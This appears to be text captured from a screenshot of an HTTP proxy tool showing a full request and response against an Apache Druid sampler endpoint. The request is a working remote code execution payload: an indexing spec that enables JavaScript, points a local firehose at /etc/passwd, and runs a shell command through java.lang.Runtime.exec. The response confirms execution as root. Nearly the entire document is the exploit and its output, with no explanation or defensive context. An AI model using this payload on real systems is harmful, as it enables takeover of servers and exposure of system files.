 Request
Pretty Raw Hex JSON Decoder U2C Chinese \n
1 POST /druid/indexer/v1/sampler HTTP/1.1
2 Host: localhost:8888
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.178 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9 Content-Type: application/json
10 Content-Length: 912
11
12 {
13 "type":"index",
14 "spec":{
15 "ioConfig":{
16 "type":"index",
17 "firehose":{
18 "type":"local",
19 "baseDir":"/etc",
20 "filter":"passwd"
21 }
22 },
23 "dataSchema":{
24 "dataSource":"test",
25 "parser":{
26 "parseSpec":{
27 "format":"javascript",
28 "timestampSpec":{
29
30 },
31 "dimensionsSpec":{
32
33 },
34 "function":
"function(){var a = new java.util.Scanner(java.lang.Runtime.getRuntime().exec([\"sh\",\"-c\",\"id\"]).getInputStream()).useDelimiter(\"\\A\").next
();return {timestamp:123123,test: a}}",
35 "":{
36 "enabled":"true"
37 }
38 }
39 }
40 }
41 },
42 "samplerConfig":{
43 "numRows":10
44 }
45 }
Response
Pretty Raw Hex Render JSON Decoder U2C Chinese
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Sat, 29 Apr 2023 18:45:48 GMT
4 Date: Sat, 29 Apr 2023 18:45:48 GMT
5 Content-Type: application/json
6 Vary: Accept-Encoding, User-Agent
7 Content-Length: 205
8
9 {
"numRowsRead":10,
"numRowsIndexed":10,
"data":[
{
"input":{
"timestamp":123123,
"test":"uid=0(root) gid=0(root) groups=0(root)\n"
},
"parsed":{
"__time":123123,
"test":"uid=0(root) gid=0(root) groups=0(root)\n"
}
}
]
}